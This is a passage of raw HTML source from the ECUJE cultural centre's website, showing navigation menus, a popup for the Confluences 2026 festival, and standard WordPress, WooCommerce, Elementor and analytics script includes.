<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item" tabindex="-1">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item" tabindex="-1">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item" tabindex="-1">Newsletter (abonnement)</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8a7d036 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-widget elementor-widget-nav-menu" data-id="8a7d036" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-8a7d036" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32928"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item"><div class="evenement menu-item">Evènements</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55710"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-sub-item">Jazz à l’Ecuje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55709"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-sub-item">Classique à l’Ecuje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32774"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item"><div class="oulpan menu-item">Oulpan</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32778"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item"><div class="atelier menu-item">Ateliers</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50071"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item"><div class="Jazz à l’Ecuje menu-item">Jazz à l’Ecuje</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50070"><a href="https://www.ecuje.fr/factory/" class="elementor-item"><div class="Ecuje Factory menu-item">Ecuje Factory</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32777"><a href="https://www.ecuje.fr/ecujelab/" class="elementor-item"><div class="ecujelab menu-item">Ecuje Lab</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="#" class="elementor-item elementor-item-anchor"><div class="voyage menu-item">Voyages</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45463"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item"><div class="oulpan menu-item">Nous soutenir</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32867"><a href="#" class="elementor-item elementor-item-anchor"><div class="menu-item">Informations</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32766"><a href="https://www.ecuje.fr/adhesion/" class="elementor-sub-item"><div class="menu-item">Nous rejoindre (MyEcuje)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32767"><a href="https://www.ecuje.fr/contact/" class="elementor-sub-item"><div class="menu-item">Nous contacter</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32768"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-sub-item"><div class="menu-item">Nous découvrir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32769"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-sub-item"><div class="menu-item">Nous soutenir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78433"><a href="https://www.ecuje.fr/recrutement/" class="elementor-sub-item"><div class="menu-item">Recrutement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32770"><a href="#" class="elementor-sub-item elementor-item-anchor"><div class="menu-item">L&rsquo;institut Élie Wiesel</div></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8a7d036" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32928"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1"><div class="evenement menu-item">Evènements</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55710"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-sub-item" tabindex="-1">Jazz à l’Ecuje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55709"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-sub-item" tabindex="-1">Classique à l’Ecuje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32774"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1"><div class="oulpan menu-item">Oulpan</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32778"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1"><div class="atelier menu-item">Ateliers</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50071"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1"><div class="Jazz à l’Ecuje menu-item">Jazz à l’Ecuje</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50070"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1"><div class="Ecuje Factory menu-item">Ecuje Factory</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32777"><a href="https://www.ecuje.fr/ecujelab/" class="elementor-item" tabindex="-1"><div class="ecujelab menu-item">Ecuje Lab</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><div class="voyage menu-item">Voyages</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45463"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1"><div class="oulpan menu-item">Nous soutenir</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32867"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><div class="menu-item">Informations</div></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32766"><a href="https://www.ecuje.fr/adhesion/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous rejoindre (MyEcuje)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32767"><a href="https://www.ecuje.fr/contact/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous contacter</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32768"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous découvrir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32769"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Nous soutenir</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78433"><a href="https://www.ecuje.fr/recrutement/" class="elementor-sub-item" tabindex="-1"><div class="menu-item">Recrutement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32770"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><div class="menu-item">L&rsquo;institut Élie Wiesel</div></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-fcce960 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fcce960" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4bafb90 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4bafb90" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3c4cdd" href="https://www.facebook.com/ECUJE" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a0ef1e4" href="https://twitter.com/culturejuive" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b139dd6" href="https://www.youtube.com/c/ECUJE" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d866227" href="https://www.instagram.com/ecuje_paris/?hl=fr" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="95958" class="elementor elementor-95958 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;scrolling_offset&quot;:25,&quot;scrolling&quot;:&quot;yes&quot;,&quot;inactivity_time&quot;:5,&quot;inactivity&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;},&quot;timing&quot;:{&quot;times&quot;:&quot;yes&quot;,&quot;times_times&quot;:3}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66c31ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66c31ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fd089e" data-id="6fd089e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5677d4a elementor-widget elementor-widget-heading" data-id="5677d4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Confluences 2026 - Découvrir le programme</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c6a06e elementor-widget elementor-widget-image" data-id="1c6a06e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ecuje.fr/confluences/">
							<img loading="lazy" width="800" height="450" src="https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-1024x576.webp" class="attachment-large size-large wp-image-95835" alt="Confluences 2026 : 4ème édition du festival des cultures juives de Méditerranée" srcset="https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-1024x576.webp 1024w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-300x169.webp 300w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-768x432.webp 768w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026-600x337.webp 600w, https://www.ecuje.fr/wp-content/uploads/2026/01/Banniere_Festival_Confluences_2026.webp 1366w" sizes="(max-width: 800px) 100vw, 800px" title="Banniere_Festival_Confluences_2026 - ECUJE" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2810716509080528&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='so-css-hello-elementor-css' href='https://www.ecuje.fr/wp-content/uploads/so-css/so-css-hello-elementor.css?ver=1666012506' media='all' />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W2B9GGEPWV" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.ecuje.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-events-front-script-js-extra">
var frontObj = {"copyFromPurchaser":"icon"};
//# sourceURL=woocommerce-events-front-script-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents/js/events-frontend.js?ver=1.0.0" id="woocommerce-events-front-script-js"></script>
<script id="fooevents-seating-frontend-script-js-extra">
var FooEventsSeatingObj = {"chartAvailable":"Disponible","chartBooked":"D\u00e9j\u00e0 r\u00e9serv\u00e9","chartBlocked":"Bloqu\u00e9","chartDifferentSelected":"S\u00e9lectionn\u00e9 pour un autre Participant dans cet ordre","chartThisSelected":"S\u00e9lectionn\u00e9 pour cet Participant","chartFront":"DEVANT","chartSelectSeats":"S\u00e9lectionnez des Places","chartSelectSeat":"S\u00e9lectionner un Si\u00e8ge","chartNoSeatsToShow":"Aucun si\u00e8ge \u00e0 afficher. Ajoutez des Rang\u00e9es et des si\u00e8ges en cliquant sur le bouton + Nouvelle Rang\u00e9e.","chartSelectedForAttendee":"Si\u00e8ge s\u00e9lectionn\u00e9","chartNoSeatsAvailable":"(Aucune place disponible)","chartSeat":"Si\u00e8ge","chartAlreadySelected":"est d\u00e9j\u00e0 s\u00e9lectionn\u00e9. Veuillez s\u00e9lectionner un autre Si\u00e8ge.","selectedSeatsAvailable":"Rendre les si\u00e8ges s\u00e9lectionn\u00e9s disponibles","refreshSeats":"Actualiser le Plan de salle","selectedSeatsUnavailable":"Rendre les si\u00e8ges s\u00e9lectionn\u00e9s indisponibles","selectedSeatsBlock":"Bloquer les si\u00e8ges s\u00e9lectionn\u00e9s","selectedSeatsAddAisles":"Ajouter une all\u00e9e \u00e0 droite des si\u00e8ges s\u00e9lectionn\u00e9s","selectedSeatsRemoveAisles":"Supprimer l'all\u00e9e des si\u00e8ges s\u00e9lectionn\u00e9s","selectedSeatsApply":"Appliquer","selectedSeatsDisclaimer1":"Veuillez noter que l'action de rendre des Si\u00e8ges disponibles ou non disponibles ne peut pas \u00eatre invers\u00e9e. Vous devez mettre \u00e0 jour votre \u00e9v\u00e9nement avant que les changements ne prennent effet. Rendre des Si\u00e8ges disponibles signifiera que vos clients pourront \u00e0 nouveau s\u00e9lectionner ces Si\u00e8ges. Cela pourrait entra\u00eener plusieurs Participants r\u00e9servant le m\u00eame Si\u00e8ge. Utilisez cette fonctionnalit\u00e9 uniquement si vous \u00eates s\u00fbr que cela ne entra\u00eenera pas de r\u00e9servations doubles. Avant de faire des changements, cliquez sur le bouton Rafra\u00eechir le Plan de salle pour vous assurer que vous travaillez avec le Plan de salle le plus r\u00e9cent.","selectedSeatsDisclaimer2":"Veuillez noter que l'action de r\u00e9affecter des Si\u00e8ges ne peut pas \u00eatre annul\u00e9e. Vous devez mettre \u00e0 jour ce billet avant que les changements ne prennent effet. Rendre les Si\u00e8ges disponibles signifiera que vos clients pourront s\u00e9lectionner \u00e0 nouveau ces Si\u00e8ges. Cela pourrait entra\u00eener plus d'un Participant r\u00e9servant le m\u00eame Si\u00e8ge. Utilisez cette fonctionnalit\u00e9 uniquement si vous \u00eates s\u00fbr que cela ne entra\u00eenera pas de r\u00e9servations doubles.","ajaxurl":"https://www.ecuje.fr/wp-admin/admin-ajax.php"};
//# sourceURL=fooevents-seating-frontend-script-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents_seating/js/seating-frontend.js?ver=1769522978" id="fooevents-seating-frontend-script-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="woonp-frontend-js-extra">
var woonp_vars = {"rounding":"down","default_value":"price","price_decimals":"2"};
//# sourceURL=woonp-frontend-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.1" id="woonp-frontend-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%2$s%1$s","wc_price_thousand_separator":"","wc_price_decimal_separator":",","wc_currency_symbol":"\u20ac","price_decimals":"2","price_format":"%2$s%1$s","price_thousand_separator":"","price_decimal_separator":",","currency_symbol":"\u20ac","trim_zeros":"","round_price":"1","recalc_price":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(enregistr\u00e9 [d])","price_text":"Prix du lot\u00a0:","selected_text":"S\u00e9lectionn\u00e9\u00a0:","alert_selection":"Veuillez s\u00e9lectionner une variation disponible pour le produit [name] pour pouvoir ajouter ce lot au panier.","alert_unpurchasable":"Le produit [name] ne peut pas \u00eatre achet\u00e9. Veuillez le retirer avant d\u2019ajouter le lot au panier.","alert_empty":"Veuillez choisir au moins un produit avant d\u2019ajouter ce lot au panier.","alert_min":"Veuillez choisir au moins [min] produit(s) au total pour ajouter ce lot au panier.","alert_max":"D\u00e9sol\u00e9, vous ne pouvez choisir qu\u2019un maximum de [max] produit(s) pour ajouter ce lot au panier.","alert_total_min":"Le total doit atteindre le montant minimum de [min].","alert_total_max":"Le total doit atteindre le montant maximum de [max]."};
//# sourceURL=woosb-frontend-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.4.3" id="woosb-frontend-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.ecuje.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ecuje.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ecuje.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d4f854a20a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"lightbox_title_src":"caption","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Libert\u00e9 Egalit\u00e9 Fraternit\u00e9... Respect - ECUJE","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ecuje.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"183564550","post":"0","tz":"1","srv":"www.ecuje.fr","arch_cat":"ecuje-lab/fraternite-respect","arch_results":"3","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "183564550", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6ced6c128b5f1c63996ef6debde57607","fragment_name":"wc_fragments_6ced6c128b5f1c63996ef6debde57607","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.2" id="elementor-recaptcha-api-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":",","thousandSeparator":"","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
